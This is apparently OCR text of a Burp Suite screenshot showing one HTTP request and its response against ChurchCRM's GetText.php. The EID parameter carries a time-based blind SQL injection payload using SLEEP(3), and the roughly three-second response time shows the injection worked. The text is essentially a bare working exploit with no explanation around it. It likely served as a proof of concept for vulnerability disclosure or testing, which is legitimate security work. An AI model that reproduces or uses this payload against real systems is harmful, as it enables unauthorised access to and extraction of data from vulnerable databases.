 Request
Pretty Raw \n Actions
INSPECTOR
1 GET /churchcrm/GetText.php?EID=1%20AND%20(SELECT%207835%20FROM%20(SELECT(SLEEP(3)))SmLP) HTTP/1.1
2 Host: 10.100.1.60
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: CRM-5f2eba894e49551128d46fc82cc349bb=a9bfb24cbfbda8658c94188c3ffb6481
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Jun 2021 13:53:31 GMT
3 Server: Apache/2.4.48 (Unix) OpenSSL/1.1.1k PHP/7.4.20 mod_perl/2.0.11 Perl/v5.32.1
4 X-Powered-By: PHP/7.4.20
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
? Search... 0 matches
Done 245 bytes | 3,047 millis